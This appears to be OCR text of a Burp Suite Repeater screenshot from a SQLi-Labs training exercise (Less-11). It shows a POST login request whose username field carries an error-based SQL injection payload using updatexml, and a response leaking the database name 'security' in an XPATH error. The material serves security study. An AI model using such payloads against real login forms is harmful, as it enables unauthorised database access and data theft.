 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://sql.com
Request
Raw Params Headers Hex
POST /Less-11/ HTTP/1.1
Host: sql.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 94
Origin: http://sql.com
Connection: close
Referer: http://sql.com/Less-11/
Upgrade-Insecure-Requests: 1
uname=123' and updatexml(1,concat(0x7e,(select database())),1) -- qwe&passwd=123&submit=Submit
Response
Raw Headers Hex HTML Render
<input type="text"  name="uname" value=""/>
</div>
<div> Password  : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div></div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
<font color= "#0000ff" font size="3">XPATH syntax error: '~security'</br></br></br><img src="../images/slap.jpg" /></font>
</font>
</div>
</body>
</html>